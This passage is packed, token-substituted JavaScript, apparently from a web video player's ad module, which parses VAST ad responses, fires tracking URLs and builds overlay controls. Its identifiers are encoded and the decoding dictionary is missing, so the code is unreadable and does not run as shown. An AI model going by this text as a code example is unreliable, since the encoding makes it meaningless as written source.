20\',WZ:\'1d-1a\',X8:100,X9:100,Xj:-1,uc:0,Pa:1,CY:"xV",Dv:"3P",Fb:5,FE:10,Fv:1,EB:10,o1:0,AU:1,Xk:1,i9:1,59:\'Xl\',zT:0,jM:\'8u\',jn:1,Lp:0,Lz:0,KV:0,a8:1,cO:1,KR:5,aF:0,Pq:1,uW:0,v9:5,Xm:0,Xh:0,Xg:0,r5:1,KD:1,OJ:0,Xb:0,Xa:0,sa:1,ot:0,1P:"C0",Xc:vp,qr:\'100%\',ga:0,CN:{9h:1,2v:0,iu:0,5A:0,1O:1,yM:0,yO:0,yx:0,pz:0,F4:0,xc:0},CB:{9h:1,2v:0,iu:0,5A:0,1O:1,yM:0,yO:0,yx:0},Xd:100,Kb:1,Xf:1,N2:14,r8:\'100%\',Xe:1,MN:20,XQ:1,np:0.7,XR:2,Yw:3,kD:10,qo:"3P",kV:"Dk",nq:"4a",nc:0,mL:dM,Al:1,l3:0,Yv:1,Ab:1,HC:1,HG:0.3,jG:3,mf:4,HE:5,sI:0,Hq:Yx,He:Ot,Pz:0,PL:1,AY:1,h3:1,LV:1,y8:0,l4:160,yc:90,yv:0,O3:1,NZ:"pL",O4:0,O0:1,et:\'2\',gG:\'3\',hu:10,yN:1,Fz:1,9D:-1,vY:1,Yz:1,Yu:-1,Yt:0,Yo:1,Yn:0,Yp:1,Yq:0,Ys:1,Yr:0,YA:1,YB:0,YK:1,YJ:0,YL:1,YM:0,tL:1,YN:0,YI:0,YH:1,YD:0,YC:1,Eb:"#3P",Ed:"#4a",qV:"#4a",E6:"#3P",DL:"#4a",DM:"#3P",AS:"#4a",Da:"#3P",E7:"#4a",Bn:"#3P",zD:"#4a",kg:"#3P",DZ:1,cp:0,YE:1,wY:0.5,D2:"#3P",AX:"#4a",Fl:1,YF:1,YG:1,Ym:1,Yl:1,nA:10,xf:-1,Dt:1,lb:1,qO:0,nv:0,Y2:"or",Y1:"or",Y3:"or",Y4:"or",Y5:"50%",Y0:-1,XZ:0,XT:-1,DN:0,XS:0,LL:1,LK:0,OP:30,XU:2,PQ:10,Po:0,XV:30,MI:1,MH:1,7k:0,2z:{on:0,6q:"4a",2R:0,kv:2,8E:"4a",1n:"1a",2E:"20 0 0 20",Y:150,1y:0}};v.gJ="ru";B jr=E(4M){B P=[];B 8n=\'\';B 5U;B H0;B ef=\'\';B eO=4M==G;B bD=[];B 8A=\'\';B sf=-1;B n9=J;B 6s=J;P.1P=[];P.Bl=\' -> \';o.k1=\'\';B no=[\'h0\',\'2n\',\'pc\',\'tv\',\'lg\'];2p(E(w,i,s,e){B 5D=0;B 5g=0;B 9r=0;B 7G=[];B 7M=[];lx(G){if(5D<5)7M.2t(w.5f(5D));F if(5D<w.R)7G.2t(w.5f(5D));5D++;if(5g<5)7M.2t(i.5f(5g));F if(5g<i.R)7G.2t(i.5f(5g));5g++;if(9r<5)7M.2t(s.5f(9r));F if(9r<s.R)7G.2t(s.5f(9r));9r++;if(w.R+i.R+s.R+e.R==7G.R+7M.R+e.R)1p}B qk=7G.dU(\'\');B qa=7M.dU(\'\');5g=0;B hH=[];X(5D=0;5D<7G.R;5D+=2){B ho=-1;if(qa.av(5g)%2)ho=1;hH.2t(7N.ri(2I(qk.1z(5D,2),36)-ho));5g++;if(5g>=7M.R)5g=0}O hH.dU(\'\')}(\'XW\',\'Y6\',\'Y7\',\'Yh\'));B hF;B rO;E ti(x,bU){if(4M){bD.2t(x)}if(x!=\'\'){ef==\'\'?ef=x:\'\';n9=J;B 29=J;if(o.Yg==1||o.kl){if(!o.kl){if(!hF){hF=x;rO=bU}1L(ti,4n)}O}F{if(!x&&!bU&&hF){x=hF;bU=rO;hF=2g;rO=2g}}if(1Y x==\'5q\'){if(x.L("js:")==0){2Z{x=2p(x.1z(3)+\'()\')}2A(e){}if(x==\'\'||!x){x=\'\';o.W.tO()}}if(x.L("<3C>")==0){B x2=1u 5w();if(2b.A3){B p=1u A3();x2.zW=p.H9(x,"1J/3A")}F{B p=1u Yj("Yk.Yf");p.Cf="J";p.Ye=x;x2.zW=p}oG(x2);O}}if(x.L(\'[6V]\')>-1){o.jl?o.jl.2t(x):\'\';o.W.PN(5U);x=x.1w(\'[6V]\',\'\')}o.jm=0;if(x.L(\'[29]\')>-1){o.jm=1;x=x.1w(\'[29]\',\'\')}if(x.L(\'[lV]\')>-1){P.lV=1;x=x.1w(\'[lV]\',\'\')}if(x.L("Aj")>-1){P.Aj=1;if(x.L("Ar")>-1){P.Ar=1}}if(x.L("ol")>-1){P.ol=1}if(x.L(\'[8h]\')>-1){if(v.tx==1){P.8h=1}x=x.1w(\'[8h]\',\'\')}if(x.L(\'[Y9]\')>-1){P.Di=1}if(x.L(\'[3X]\')>-1){P.3X=1;x=x.1w(\'[3X]\',\'\')}if(x.L(\'[7h]\')>-1){P.3X=-1;x=x.1w(\'[7h]\',\'\')}if(x.L("[ak:")>0){B to=x.dT(/\\[ak:\\d*\\]/g);if(to){if(to.R>0){B 1D=to[0].1z(to[0].L(":")+1);!P.2M?P.2M=[]:\'\';P.2M.6W=1D.1z(0,1D.R-1)}}x=x.1w(/\\[ak:\\d*\\]/g,\'\')}if(x.L("[eP:")>0){B to=x.dT(/\\[eP:\\d*\\]/g);if(to){if(to.R>0){B 1D=to[0].1z(to[0].L(":")+1);v["3L"+8n+"4z"+"Af"]=1D.1z(0,1D.R-1)}}x=x.1w(/\\[eP:\\d*\\]/g,\'\')}if(x.L("[S]")>0){P.ol=1;x=x.1w("[S]","")}x=H1(x,bU);if(o[8n+\'OR\']==1){if(o[8n+\'DB\']){if(o[8n+\'DB\'].L(x)>-1){1i("Y8");29=G}}}if(!29){o.7n?4l(o.7n):\'\';5U=x;v.tx==1?Il():\'\';if(P.8h==1){o.8h=1u Ya(x,P)}F{if(!bU){P.2w=x;o.yZ=x}js((bU?"Yb":"D4"),x);if(4h(x)==\'\'){1i(\'6z P 1g\');a2();O}B 3M=1u wU();3M.5L(\'wM\',x,G);if(v.Yd==1||x.L("Yc")>-1||x.L(\'FK.7e\')>0||x.L(\'c5.ru\')>0||x.L(\'10U.3k\')>0){n9=G}F{3M.Lw=G}3M.9O=2I(v.hu)*2o;3M.cg=E(e){oG(H)};3M.qW=E(e){if(e.4x.7l==0&&!n9){DK(x)}F{a2()}};3M.DJ=E(e){a2(tz)};2Z{3M.an()}2A(e){a2()}}}F{6s=G;8A=\'8u\';if(!eO){1L(E(){o.W.bW()},100)}}}F{1i(\'10V\');a2()}}E DK(x){B 3M=gw(x);3M.9O=2I(v.hu)*2o;3M.cg=E(e){oG(H)};3M.qW=E(e){a2()};3M.DJ=E(e){a2(tz)};2Z{3M.an()}2A(e){a2()}}E 13O(x){if(x){if(o.jl){if(o.jl.L(x)>-1){1i(\'3C 4w\');o.W.fO();x=\'\'}}X(B i=0;i<no.R;i++){if(x.L(\'[ob\'+no[i]+\']\')>-1){x=x.1w(\'[ob\'+no[i]+\']\',\'\');if(o.1r[no[i]]){1i(\'3C no \'+no[i]);o.W.fO();x=\'\'}}}if(v.hk==1&&o.hk){x=o.hk.V(x)}}O x}E a2(x){B z;if(!z){1i("3C nn 5M",x);if(P.hi){2C("5M",(x>0?x:e3))}F{2C("5M",100)}8A=\'2v\';!6s&&!eO?o.W.fO():\'\';6s=G}}H.1p=E(){if(!6s){a2()}};E oG(x){B iA=x.zW;if(iA==2g&&x.cd){2Z{if(x.cd.L("3C")>0){B Hb=1u A3();iA=Hb.H9(x.cd,"1J/3A")}}2A(e){}}if(iA==2g||8n==\'\'){js("CL",7V());1i("3C 13P 5M");a2(I8)}F{P.1F=8n;B 3A=iA;B di=g("di:13Q",3A);B 29=J;if(I(P.tm)){sf=1u 4J().5K()-P.tm;2C("Ir")}if(di){B lM=di.3U("di:13R");if(lM.R>0){B pk=[];B mX=[];X(B i=0;i<lM.R;i++){if(lM[i].3p("13M")=="2O"){B oe=t("di:13L",g("di:13G",lM[i]));if(oe!=""){if(v["3L"+8n+"13F"]==0){mX.2t(oe)}F{pk.2t(oe)}}}}if(pk.R>0){o.W.8T(pk,ef)}if(mX.R>0){o.W.o0(mX,ef)}8A=\'2v\';!eO?o.W.9A():\'\';29=G}}B er=t("lm",3A);if(er){B yY=er.2F(\',\');X(B i=0;i<yY.R;i++){B y2=\'zn\'+yY[i];if(I(o[y2])){X(B y in o[y2]){if(o[y2].2r(y)){if(!I(P.1P[y])){P.1P[y]=[]}P.1P[y]=P.1P[y].9p(o[y2][y])}}}}}B a0=3A.3U("Ad");if(a0.R>1){B l9=46(sy,13J);o[\'zn\'+l9]=[];X(B y in P.1P){if(P.1P.2r(y)){o[\'zn\'+l9][y]=P.1P[y].6Y()}}B iK=[];B iE=[];X(B i=1;i<a0.R;i++){B rI=g("p9",a0[i]);if(rI){B BS=t("CO",rI);if(BS){B nx=1u B4();B nt=\'<3C><lm>\'+(er?er+\',\':\'\')+l9+\'</lm>\'+nx.B9(a0[i])+\'</3C>\';if(nt!=\'\'){if((rI.3p("Ch")=="G"||v.Cn==1)&&v["3L"+8n+"4z"+"di"]==1){iK.2t(nt)}F{iE.2t(nt)}}}}F{if(a0[i]){B nx=1u B4();B nt=\'<3C><lm>\'+(er?er+\',\':\'\')+l9+\'</lm>\'+nx.B9(a0[i])+\'</3C>\';if(v.Cn==1||a0[i].3p("Ch")=="G"){iK.2t(nt)}F{iE.2t(nt)}}}}if(iK.R>0){o.W.8T(iK,ef)}if(iE.R>0){o.W.o0(iE,ef)}}if(!29){B k4=g("Ad",3A);B ad=g("140",k4);B 9S=g("p9",k4);P.hi=J;P.4p=J;P.8H=J;hx("5M",k4);if(9S){P.hi=G;ad=9S;P.9S?P.Bl+=P.9S+\' -> \':\'\';P.9S=t("CO",ad);B vz=9S.3p("GB");if(vz){if(vz>0&&I(o.3w)){if(o.3w<vz){1i("p9 3w",(o.3w+\'<\'+vz));P.2x=1Z;P.hi=J}}}}B Cv=1u B4().B9(3A.hG);js("13Z",13V(Cv));if(ad){B lZ;o.k1+=(o.k1!=\'\'?\' -> \':\'\')+k4.3p("id");P.7s=t("13X",ad);lZ=g(\'13Y\',ad);hx("9i",ad);P.7B=3A.hG.3p("7B");hx("5M",ad);if(P.7s=="13E"&&P.gd){P.1P[\'5M\'].2t(P.gd+"ca")}B 8F;if(lZ){B jC=lZ.3U("13k");X(B i=0;i<jC.R;i++){8F=g("13j",jC[i]);B fN=g("13l",jC[i]);if(fN){B 4T=fN.3U("13m");X(B j=0;j<4T.R;j++){FO(4T[j])}}if(8F){if(t("4d",8F)!=""){P.1f=5z(t("4d",8F))}if(t("yQ",8F)!=""){P.yK=t("yQ",8F)}if(g("Cg",8F)){P.2x=H2("13n",g("Cg",8F));if(I(v.CQ)){B m0=v.CQ.2F(",");X(B i=0;i<m0.R;i++){if(P.2x.L(m0[i])>-1){1i("3C 2x OQ",m0[i]);js("13i",P.2x);P.2x=1Z}}}}if(g("Cb",8F)){mv("BQ","1q",g("Cb",8F))}B 9j=g("13h",8F);if(9j){P.2j=t("13c",9j);mv("Co","id",9j)}B kG=8F.3p("kG");if(kG){!I(P.2M)?P.2M=[]:\'\';P.2M.6W=5z(kG)}}B rX=g("13d",jC[i]);if(rX){B dl=rX.3U("13f");B vg=100;B uV=0;X(B j=0;j<dl.R;j++){B sr=g("G4",dl[j]);if(sr){B vb=sr.3p("13o");if(vb){if(vb.L("6K")>-1){B 1D=2N.B0(dl[j].3p("Y")/dl[j].3p("1b")-o.59);B a7=dl[j].3p("Y")*dl[j].3p("1b");if(1D<vg&&a7>=uV){vg=1D;uV=a7;P.zh=cM(sr);hx("CC",dl[j])}}}}}}}}!I(P.2M)?P.2M=[]:\'\';B 2M=g("13y",ad);if(2M){Cj(2M)}}if(P.hi){1i("p9",P.9S);P.tm=1u 4J().5K();ti(P.9S,G)}F{Cz()}}}}E Cz(){2C("13w");if(I(P.2x)&&o.13r){8A=\'aw\';!eO?o.W.Ai(P):\'\'}F{js("CL",7V());2C("5M",13q);8A=\'2v\';!6s&&!eO?o.W.fO():\'\';6s=G}}E g(x,3A){if(I(3A)){O 3A.3U(x)[0]}F{O 2g}}E t(x,3A,i){if(!I(i)){i=0}B y=3A.3U(x)[i];B z=\'\';if(I(y)){if(I(y.bq[0])){if(y.bq[0].dP){z=y.bq[0].dP.4h()}}}O z}E hx(x,3A){if(!I(P.1P[x])){P.1P[x]=[]}if(I(3A)){if(I(3A.3U(x)[0])){X(B i=0;i<3A.3U(x).R;i++){B y=3A.3U(x)[i].bq;X(B j=0;j<y.R;j++){if(y[j].dP){B y2=y[j].dP;if(I(y[j].tS)){if(y[j].tS.13s=="13t"){y2=cM(y[j].tS)}}B z;if(y2){z=y2.1w(/\\s+/g,\' \').4h()}if(z&&z!=\'\'){if(x=="CC"){P.2j=z}F{if(P.1P[x].L(z)==-1){P.1P[x].2t(z)}}if(z.L("gd")&&x=="9i"){P.gd=z}}}}}}}}E mv(x,x2,3A,lU){if(I(3A.3U(x)[0])){X(B i=0;i<3A.3U(x).R;i++){B y=3A.3U(x)[i].3p(x2);if(x=="Co"&&y!="iV"){y="2j"}if(y){B n=3A.3U(x)[i].bq;if(lU==1){!P.aP?P.aP=[]:\'\';P.aP.2t(y)}if(n.R>0){B z=n[0].dP.1w(/\\s+/g,\' \').4h();if(y=="9d"){y="9i"}if(y=="Dh"){B po=3A.3U(x)[i].3p("xp");if(po){if(!I(P.f5)){P.f5=[]}P.f5.2t(5z(po));y=y+\'4z\'+5z(po)}}if(!I(P.1P[y])){P.1P[y]=[]}P.1P[y].2t(z)}}}}}E Cj(3A){if(I(3A.3U("hS")[0])){B ct="14N";X(B i=0;i<3A.3U("hS").R;i++){B xi=3A.3U("hS")[i];B y=xi.3p("1F");if(y){B z=\'\';if(I(xi.bq[0])){if(I(xi.bq[0].dP)){z=xi.bq[0].dP.1w(/\\s+/g,\' \').4h()}}B 8B=xi.3U(ct);B lU;if(8B.R>0){xi=8B[0];y==\'14M\'?lU=1:\'\';y=ct}if(y==ct){mv("BQ","1q",xi,lU)}if(y=="or"){o.W.o0(t("hS",3A,i))}if(y=="lp"){o.W.8T(t("hS",3A,i))}B hc=I(o.Q)?o.Q.1f():0;if(y=="14L"&&(hc>120||hc==0)){if(z==\'1\'){if(8n=="7O"){5U.L("vr=1")>0?o.W.8T(5U.1w("vr=1","vr=5")):\'\';5U.L("vr=5")>0?o.W.8T(5U.1w("vr=5","vr=9")):\'\'}if(8n=="6R"){5U.L("vr=2")>0?o.W.8T(5U.1w("vr=2","vr=6")):\'\';5U.L("vr=6")>0?o.W.8T(5U.1w("vr=6","vr=10")):\'\'}if(8n=="dn"){5U.L("vr=3")>0?o.W.8T(5U.1w("vr=3","vr=7")):\'\';5U.L("vr=7")>0?o.W.8T(5U.1w("vr=7","vr=11")):\'\'}if(8n=="fI"){5U.L("vr=4")>0?o.W.8T(5U.1w("vr=4","vr=8")):\'\';5U.L("vr=8")>0?o.W.8T(5U.1w("vr=8","vr=12")):\'\'}}}F{if(y=="Ir"||y=="iV"||y=="ij"||y=="Eu"||y.L("gS")==0){if(y.L("gS")==0){if(!I(P.1P.5R)){P.1P.5R=[]}P.1P.5R.2t(2I(y.1z(6)))}if(!I(P.1P[y])){P.1P[y]=[]}P.1P[y].2t(z)}F{if(y.L("4X")>-1&&z!=-1){z=5z(z)}if(y.L("14F")>-1){z=Gn(z)}if(y=="S"){B hP=3A.3U("hS")[i].3U("1c");if(hP.R>0){X(B i2=0;i2<hP.R;i2++){if(hP[i2].3p("id")){P["9C"+hP[i2].3p("id")]=hP[i2].3p("14H")}}}}if(y=="GB"){if(z>0&&v.GA!=0&&I(o.3w)){if(o.3w<z){1i("3C 3w",(o.3w+"<"+z));js("GA",(o.3w+"<"+z));P.2x=1Z;P.hi=J}}}if(y=="14I"){if(z){js(z,7V())}}if(y=="14R"){P.g3=1}if(P.2M.14S==1&&z.6T().L(\'//\')==-1){if(!I(P.2M[y])){P.2M[y]=z}}F{P.2M[y]=z}}}}}}}E H2(x,3A){B r="";B 7K=[];if(I(3A.3U(x)[0])){X(B i=0;i<3A.3U(x).R;i++){B y=3A.3U(x)[i];B 1F=y.3p("1F");B 3g=y.3p("151");r=cM(y);if(1F){P.Cs=1F;if(1F.L("AN")>-1&&3g=="3I"){P.4p=G;1p}if(1F.L("7K")>-1){B m={};m.x=r;if(y.3p("Y")){m.w=y.3p("Y")}7K.2t(m)}if(1F.L("6K")>-1){if(7K.R==0){P.8H=G;1p}}}}}if(7K.R>0){r=7K[0].x;B w=0;X(B i=0;i<7K.R;i++){if(7K[i].w){if(7K[i].w>w){r=7K[i].x;w=7K[i].w}if(7K[i].w>=o.2Y){O 7K[i].x}}}}O r}E cM(x){if(x){B y=x.cM;if(y){O y.1w(/\\s+/g,\' \').4h()}}}E H1(x,bU){if(x.L("al")==0){H0=G;x=FY(x);1i("GU "+P.al)}if(x.L(\'46\')==-1&&v.155==1&&x.L(\'//\')>-1){x=x+(x.L(\'?\')==-1?\'?\':\'&\')+\'tg=(46)\'}x=x.1w(/\\{/g,"(");x=x.1w(/\\}/g,")");x=x.1w(/\\(F1\\)/g,qL());x=x.1w(/\\(F7\\)/g,qL());x=x.1w(/\\(14Z\\)/g,o.qv);x=x.1w(/\\(wO\\)/g,bm(o.dD));x=x.1w(/\\(hv\\)/g,bm(I(v.cC)?v.cC:1S.hv));x=x.1w(/\\(14Y\\)/g,bm(I(v.cC)?v.cC:1S.hv));x=x.1w(/\\(46\\)/g,2N.46());x=x.1w(/\\(GM\\)/g,v.GM);x=x.1w(/\\[46\\]/g,2N.46());x=x.1w(/\\(ly\\)/g,(o.ab?1:0));x=x.1w(/\\[14T\\]/g,2N.46());x=x.1w(/\\(Y\\)/g,o.2Y);x=x.1w(/\\(1b\\)/g,o.4N);x=x.1w(/\\(1f\\)/g,o.Q?o.Q.1f():0);x=x.1w(/\\(3w\\)/g,(I(o.3w)?o.3w:-1));if(x.L("(kW)")>0){o.1r.tv?x=x.1w(/\\(kW\\)/g,"14V"):\'\';if(o.1r.2n){x=x.1w(/\\(kW\\)/g,"2n")}F{x=x.1w(/\\(kW\\)/g,"I7-14W")}}X(B i=1;i<6;i++){B y=\'\';i>1?y=i:\'\';if(x.L("(9O"+y+":")>0){B re=1u o6(\'\\\\(9O\'+y+\':\\\\d*\\\\)\',\'g\');B to=x.dT(re);if(to.R>0){B 1D=to[0].1z(to[0].L(":")+1);1D=1D.1z(0,1D.L(")"));if(y==\'\'){v.hu=1D*1;v.nA=1D*1}F{v[\'nA\'+y]=1D*1}}x=x.1w(re,\'\')}}if(x.L("(uo)")>0){B cn=ds.uo||ds.14X||ds.14D;x=x.1w(/\\(uo\\)/g,((1Y(cn)!="1Z"&&1Y(cn.1F)!="1Z")?cn.1F:"1Z"))}x=sC(x);if(bU!=G){v.GP==1||x.L("GP")>0?P.xg=1:\'\'}if(x.L("2V://")==0){x=\'//\'+x.1z(7)}O x}E 5z(x){B y=x.2F(":");B z=0;if(y.R==3){z=2I(y[0])*Bd+2I(y[1])*60+2I(y[2])}if(y.R==2){z=2I(y[0])*60+2I(y[1])}O z}E Gn(x){B 1T;if(x){1T=1K(\'1T\');1T.1M=x;O 14l(1T.cM)}F{O 14m 0}}E 2C(x,7z){if(I(P)){if((I(P.al)&&v.qO==0)||P.7s=="8t"||P.7s=="dw"){}F{7z>0?js(("3L"+x),7z):js("3L"+x)}if(I(P.1P[x])){X(B i=0;i<P.1P[x].R;i++){1i("3C "+x);B 29=J;B z=P.1P[x][i];if(7z>0){if(z.L("[pw]")>0){z=z.1w("[pw]",7z)}}if(z.L("(1h)")>0){z=z.1w("(1h)",sf)}if(z.L("(1g)")>0){z=z.1w("(1g)",bm(5U))}z=sC(z);z=z.1w("(ly)",(o.ab?1:0));if(z.L(".gd")>0){z=z+"&h="+(I(v.cC)?v.cC:o.d)+(v.ab==1?"&a="+(o.ab?1:0):\'\')+(o.3y==\'9b\'?\'&r=1\':\'\')+\'&s=\'+o.qv+\'-\'+bm(o.7a)}if(!29){7E(z)}}}}}E iS(x,y){if(!I(P.1P[y])){P.1P[y]=[]}if(x){B z=x.2F(",");X(B i=0;i<z.R;i++){z[i]=z[i].1w(/\\(46\\)/g,46(2o,3E));if(P.1P.L(y)==-1){P.1P[y].2t(z[i])}}}}E sC(x){x=x.1w(/\\(3w\\)/g,(I(o.3w)?o.3w:-1));if(1Y v.8z=="5q"){2Z{v.8z=v.8z.1w(/\'/ig,\'"\');v.8z=5d.7b(v.8z)}2A(e){1i(e)}}if(1Y v.8z=="3K"){X(B y in v.8z){if(v.8z.2r(y)){x=x.1w(y,v.8z[y])}}}O x}H.iT=E(){o.W.Ai(P)};H.PR=E(){eO=J};H.pg=E(){O 8A};H.8Y=E(x){O P?P[x]:J};H.Bz=E(){O 1Z};H.A4=E(x){O bD.L(x)>-1};E FY(x){if(x.L(\'[eP]\')>0){B 1D=x.L(\'[eP]\');B a7=x.1z(1D+5,x.L(\'4z\')-(1D+5));iS(a7,\'9i\');iS(a7+\'ca\',\'5M\');x=x.1z(0,1D)+x.1z(x.L(\'4z\'))}if(x.L(\'[FQ]\')>0){B 1D=x.L(\'[FQ]\');B a7=x.1z(1D+6,x.L(\'**\')-(1D+6));iS(a7,\'9i\');x=x.1z(0,1D)+x.1z(x.L(\'**\')+2)}if(x.L(\'14h\')==0){P.ej=x.1z(6,4);P.al=x.1z(10,x.L(\'4z\')-10)}F{P.al=x.1z(3,x.L(\'4z\')-3)}if(P.ej){B xx=\'8x://\'+P.ej+\'-14c.FK.7e/\'+P.ej;o.P?o.P.eP(xx):\'\';iS(xx,\'9i\')}x=x.1z(x.L(\'4z\')+1);O x}E FO(x){if(x){P.9b=[];P.9b.Y=x.3p("Y");P.9b.1b=x.3p("1b");B hc=x.3p("14b");if(hc){P.1f=5z(hc)}P.9b.G1=x.3p("G1");P.2x=cM(g("G4",x));hx("14g",x);B so=x.3p("kG");if(so){!P.2M?P.2M=[]:\'\';P.2M.6W=5z(so)}P.2j=cM(g("14f",x))}}E Il(){if(o.8h){2Z{o.8h.mQ()}2A(e){1i(o.8h,e)}o.8h=1Z}}};B nP=E(){B P;B 4T=o.14o;B no=[\'h0\',\'2n\',\'pc\',\'tv\',\'lg\',\'PB\'];o.3x=1K("1T");K(o.3x,{"1n":"26","1a":0,"1d":0,"Y":"100%","1b":"100%","2c-1A":(I(v.Ip)?v.Ip:"#4a")});if(I(v.tH)){}F{v.eh==1?v.tH=0.5:\'\'}K(o.3x,{"1B":v.tH});o.1V.1I(o.3x);if(!o.1r.2n){o.3x.1t("c8",5P,J);o.3x.1t("MX",5p,J)}B 22=1K("hw");o.3x.1I(22);o.3x.C.3N=zC;1y(o.3x);K(22,{\'Y\':\'100%\',\'1b\':\'100%\',\'3K-jR\':\'hW\',\'8C-1b\':\'2q\',\'6g-1b\':\'1N\',\'8C-Y\':\'2q\',\'6g-Y\':\'1N\'});if(v.gg!==1){K(22,{\'4u\':1})}47(22,{\'4M\':\'2q\',\'x-3R-6v\':\'14x\',\'3R-j4\':G,\'4c\':\'3h\',\'j4\':\'1\',\'2z\':\'J\'});if(v.cp==1||v.wX==1){22.3t=G;47(22,{\'3t\':\'G\'})}B 1f;B 4O;B S;B 6G,eV;B 7x;B i4;B bR;B 4q;B 5N;B ah;B 6C;B 7m;B 4V;B 5m;B 5W;B lo;B 2k;B wg;B iX;B aM;B mk;B mN;B gL;B wG;B pP=1;B ls;B gZ=J;B f0=J;B py=J;B lR=J;B 9U=J;B fF=J;B ne=J;B iN;B 4w=J;B ee=0;B qh=0;B q8=0;B iM;B pA=J;B DG=J;B qm=J;B pV="<1W Y=\'20\' 1b=\'20\' 3m:3r=\'2V://3j.w3.3k/5H/3r\' 3m=\'2V://3j.w3.3k/3E/1W\'><g><43 3o=\'"+v.kg+"\' 2T-Y=\'0\' d=\'m2.Hp,6.HH,6.HK.HJ,HI.Hw,4.FF.DS,-15l-4.DR,4.DQ-3.DT,DU,-0.14z.14A,-0.14B-0.14w,-0.v0 -0.14v,-0.v0 -0.14r,0.14q-0.Io,0.14s -0.Io,0.14t 0.HM,1.14u,-0.13a.139,0.11J 0.Ih,1.Hf 0.Ih,2.11I,1.11K -0.11L,1.11M -0.11H,2.11G-0.If,0.v0 -0.If,0.11A -0.HM,1.11D.11F,0.11E 0.11N,0.11O 0.11X,0.Hk.11W,0 0.11Y,-0.11Z 0.123,-0.Hk.11V,-0.11U 1.11Q,-2.11P 1.11R,-3.11S.11T,-1.11z -0.11y,-2.11f -1.11e,-3.11g,-0.11h.11i,-1.11d-0.Hl,0.sP -0.Hl,0.11c 0,1.10X.10W,1.10Y 1.Hg,2.10Z 1.Hg,4.11a,1.11j -0.11k,3.11u -1.Hf,4.11t-0.Hc,0.11v -0.Hc,0.11w 0,1.11x.11s,0.11r 0.11m,0.11l 0.11n,0.11o.11q,0 0.11p,-0.126 0.129,-0.12N.12M,-1.12O 2.12P,-3.12Q 2.12L,-5.12K.12F,-2.12E -0.12G,-4.12H -2.12J,-5.12I-0.12R,-0.sP -0.12S,-0.sP -0.131,130\'/></g></1W>";B Fh="<1W Y=\'20\' 1b=\'20\' 3m:3r=\'2V://3j.w3.3k/5H/3r\' 3m=\'2V://3j.w3.3k/3E/1W\'><g><43 3o=\'"+v.kg+"\' 2T-Y=\'0\' d=\'m2.Hp,6.HH,6.HK.HJ,HI.Hw,4.FF.DS,-15l-4.DR,4.DQ-3.DT,DU,-0.12Y\'/><43 d=\'12U.125,12.12T-2.jj,-2.DP.o4,-2.nF-1.DX,-1.12V-2.jj,2.nF-2.jj,-2.nF-1.DX,1.12W.o4,2.nF-2.jj,2.12D.12C,1.12j.o4,-2.DP.o4,2.jj\' 3o-1B=\'2g\' 2T-1B=\'2g\' 2T-Y=\'0\' 3o=\'"+v.kg+"\'/></g></1W>";B 9d=J;B cs=0;B 7D=0;B bO;B l1;B EL;B 12l;B aj;B 3J=J;B 4P=J;B qz=J;B vM;B iC=[];B ch=[];B x9=G;if(v.gg!==1){B pp=22.1O();if(pp!==1Z){pp.9z(E(){}).2A(E(2v){if(2v.7p.L("12m")>0){1i("1O 3X");22.3t=G;47(22,{\'3t\':\'G\'})}})}}H.1p=E(){if(I(6G)){1i("3C 1p");3Y()}};H.Go=E(x){4w?1C(22):\'\';22.1Q=0.4;1f=0;4O=J;S=G;9d=J;cs=0;4w=J;qh=0;ee=0;P=x;6s=J;l1=[];DG=G;1C(o.3x);if(I(P.2M.S)){if(P.2M.S===0||P.2M.S==="0"){S=J}}if(P.Aj==1||v.12b==1){if(P.Ar==1){P.4p?S=J:\'\'}F{S=J}}if(P.ol==1){S=G}if(o.S){if(o.S.bL()){o.S.7Z()}}if(I(P.al)){P.12c=1}if(P.4p&&v.12d==1){3Y(\'NO 3I\');O}B 29=J;if(I(P.2x)){if(P.2x.L(\'3J.7e/\')>-1||P.2x.L(\'kM.be/\')>-1){3J=G}if(v.4P==1&&P.2x.L(\'4P.7e/\')>-1){4P=G}if(P.2x.L(\'.qz\')>-1){qz=G}if(P.7s=="8t"){X(B i=0;i<no.R;i++){if(P.2x.L(\'[ob\'+no[i]+\']\')>-1){P.2x=P.2x.1w(\'[ob\'+no[i]+\']\',\'\');if(o.1r[no[i]]){3Y("no "+no[i]);29=G;1p}}}}}if(!29){if(P.8H||P.4p||3J||4P){5W=1K("1T");o.3x.1I(5W);K(5W,{"1n":"26","1d":"0","1a":"0","Y":"100%","1b":"100%"})}if(3J){aj=1u sk(\'8t\'+P.2x,5W)}if(4P){aj=1u K3(\'8t\'+P.2x,5W)}if(!3J&&!4P){B aT=P.8H?5W:22;if(o.1r.2n){aT.5v("ec",wZ);aT.5v("aW",x5);aT.5v("do",h6)}F{aT.5v("2j",h6)}B ze=G;if(I(P.2M.my)){ze=P.2M.my==1}if(ze){if(o.1r.2n){aT.1t("do",h6);aT.1t("ec",wZ);aT.1t("aW",x5)}F{aT.1t("2j",h6);K(aT,{"4c":"3h"})}}}vI();6G=1K("1T");K(6G,{"1n":"26","1d":"0","1a":"0","Y":"100%","1b":"100%","2l":"1N","4c":"3h","z-12n":1});o.3x.1I(6G);eV=1K("1T");K(eV,{"1n":"26","1d":"50%","1a":"50%","2E-1a":-10,"2E-1d":-10,"4c":"3h","2c":"4t(0,0,0,0.5)","2R-6A":20,"Y":20,"1b":20,"2H":"9H gT 9H uD","3N":1});if(o.1r.6U&&o.1r.h0){K(eV,{"vR":"3"})}F{K(eV,{"2u":"1E(3)"})}eV.1M="<1W Y=\'20\' 1b=\'20\' 3m:3r=\'2V://3j.w3.3k/5H/3r\' 3m=\'2V://3j.w3.3k/3E/1W\'><g><43 d=\'m4.12o,3.WU-0.12x,13.12z.12A,-6.12B-10.12w,-6.12v\' 3o=\'#3P\'/></g></1W>";6G.1I(eV);6G.7L=h6;if(P.zh){i4=1K("1T");K(i4,{"1n":"26","1d":"0","1a":"0","Y":"100%","1b":"100%","6I":"1N","2c":"1g("+P.zh+") 50% 50% 